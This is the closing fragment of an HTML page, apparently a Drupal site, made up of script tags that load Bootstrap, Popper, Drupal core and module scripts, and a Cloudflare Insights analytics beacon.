<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
